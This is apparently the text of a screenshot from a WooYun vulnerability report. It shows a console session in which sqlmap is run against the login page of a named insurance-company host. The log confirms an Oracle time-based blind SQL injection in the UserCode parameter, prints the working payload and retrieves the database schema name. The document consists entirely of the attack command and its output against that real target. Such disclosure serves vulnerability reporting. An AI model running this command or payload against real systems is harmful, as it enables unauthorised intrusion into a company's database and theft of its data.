 管理员: SQLMap
D:\Python27>python SQLMap/SQLMap.py -u "http://remotebak.abchinalife.cn:7060/ui/
logon/LogonSubmit.jsp" --data "UserCode=admin&PWD=admin&ComCode=001&AgentCom=001
&AgentComName=123&ClientURL2=123&ClientURL=123&clientID=123&TYPEINSERT=123&txtMA
CAddr=123&txtIPAddr=123&txtDNSName=123&txtDiskValue=123&FormURL=.%2FInitUserSave
.jsp&submit2.x=33&submit2.y=5" --dbms oracle --current-db
{1.0-dev-nongit-20141230}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:44:40
[20:44:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: UserCode (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: UserCode=admin' AND 6929=DBMS_PIPE.RECEIVE_MESSAGE(CHR(79)||CHR(88)
||CHR(79)||CHR(115),5) AND 'gFpZ'='gFpZ&PWD=admin&ComCode=001&AgentCom=001&Agent
ComName=123&ClientURL2=123&ClientURL=123&clientID=123&TYPEINSERT=123&txtMACAddr=
123&txtIPAddr=123&txtDNSName=123&txtDiskValue=123&FormURL=./InitUserSave.jsp&sub
mit2.x=33&submit2.y=5
---
[20:44:41] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:44:41] [INFO] fetching current database
[20:44:41] [INFO] resumed: AGENCY
[20:44:41] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'AGENCY'
[20:44:41] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\remotebak.abchinalife.cn'
[*] shutting down at 20:44:41
www.wooyun.org